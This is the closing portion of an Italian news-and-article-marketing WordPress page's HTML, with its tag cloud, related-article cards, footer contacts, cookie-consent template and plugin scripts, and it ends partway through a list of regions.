<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità"> Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/oniwebpress/"><i class="fas fa-user-circle"></i> 
        oniwebpress</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico"> La leadership di Gruppo Riva nel settore siderurgico</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati"> Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/articolinews/"><i class="fas fa-user-circle"></i> 
        Edoardo Guerri</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/alessandra-ricci.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
                      <h4 class="title"> <a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/" title="Permalink to: Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”"> Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://www.itagle.it/2026/01/">
         Gen 6, 2026</a></span>
         <a class="auth" href="https://www.itagle.it/author/ploffice-prnews/"><i class="fas fa-user-circle"></i> 
        ploffice prnews</a>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
         
            

                </div>
            </div>
        </div>

<!--==================== FOOTER AREA ====================-->
    
    <footer> 
    
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                 
                <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white">UN PROGETTO DI:<br>
Romaweblab	<br>
P.IVA : 14746581009<br>
INDIRIZZO:Via Filangeri 41/a Guidonia (RM)<br>
TEL. 3207869666<br>
Indirizzo email del Titolare:<br> romaweblab@gmail.com<br>
PEC: romaweblab@pec.it<br>
<br></span></div></div>
		<div id="recent-posts-5" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Articoli recenti</h6>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><h6>COLLABORAZIONI</h6><div class="textwidget custom-html-widget"></div></div>
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                 
                <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        
                        <div class="divide-line"></div>
                        
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               
                              <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                              <p class="site-description-footer">Article Marketing Magazine</p>
                              </div>
                              
                            </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                           
                            <div class="col-md-12 text-xs text-center">
                            
                                <p>
                                <a href="https://it.wordpress.org/">
								Proudly powered by WordPress
								</a>
								<span class="sep"> | </span>
								Tema: Newsup di <a href="https://themeansar.com/" rel="designer">Themeansar</a>.
								</p>
                            </div>


                            
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutto</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accettare tutto</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Personalizza le preferenze di consenso</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizziamo i cookie per aiutarti a navigare in maniera efficiente e a svolgere determinate funzioni. Troverai informazioni dettagliate su tutti i cookie sotto ogni categoria di consensi sottostanti. I cookie categorizzatati come “Necessari” vengono memorizzati sul tuo browser in quanto essenziali per consentire le funzionalità di base del sito.</p>
<p>Utilizziamo inoltre cookie di terze parti che ci aiutano nell’analizzare come utilizzi questo sito web, memorizzare le tue preferenze e offrirti contenuti e pubblicità rilevanti per te. Questi cookie saranno memorizzati sul tuo browser solo a seguito del tuo consenso.</p>
<p>Puoi decidere di attivare o disattivare alcuni o tutti questi cookie, ma la disattivazione di alcuni di questi potrebbe avere un impatto sulla tua esperienza sul browser.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessaria" data-cky-tag="detail-category-title" style="color:#212121">Necessaria</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie necessari sono fondamentali per le funzioni di base del sito Web e il sito Web non funzionerà nel modo previsto senza di essi. Questi cookie non memorizzano dati identificativi personali.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funzionale" data-cky-tag="detail-category-title" style="color:#212121">Funzionale</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analitica" data-cky-tag="detail-category-title" style="color:#212121">Analitica</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie analitici vengono utilizzati per comprendere come i visitatori interagiscono con il sito Web. Questi cookie aiutano a fornire informazioni sulle metriche di numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Prestazioni" data-cky-tag="detail-category-title" style="color:#212121">Prestazioni</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazione chiave del sito Web che aiutano a fornire ai visitatori un'esperienza utente migliore.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Pubblicitari" data-cky-tag="detail-category-title" style="color:#212121">Pubblicitari</button><span class="cky-always-active">Sempre attivi</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci pubblicitari personalizzati in base alle pagine visitate in precedenza e per analizzare l'efficacia della campagna pubblicitaria.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nessun cookie da visualizzare.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="[cky_preference_reject_text]" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutto </button> <button class="cky-btn cky-btn-preferences" aria-label="[cky_preference_save_text]" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salva le mie preferenze </button> <button class="cky-btn cky-btn-accept" aria-label="[cky_preference_accept_text]" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accettare tutto </button> </div>
<div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;direction: ltr;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="http://www.rwl-test4.it/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div>
</div>
</div>
</div>
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel='stylesheet' id='pms-dc-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/css/style-front-end.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.9.8' media='all' />
<script src='https://www.itagle.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='pms-frontend-discount-code-js-js-extra'>
var pms_discount_object = {"ajax_url":"https:\/\/www.itagle.it\/wp-admin\/admin-ajax.php","discounted_subscriptions":"{}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.9.8' id='pms-frontend-discount-code-js-js'></script>
<script id='pms-front-end-js-extra'>
var pmsGdpr = {"delete_url":"https:\/\/www.itagle.it?pms_user=0&pms_action=pms_delete_user&pms_nonce=4fbe52beeb","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova 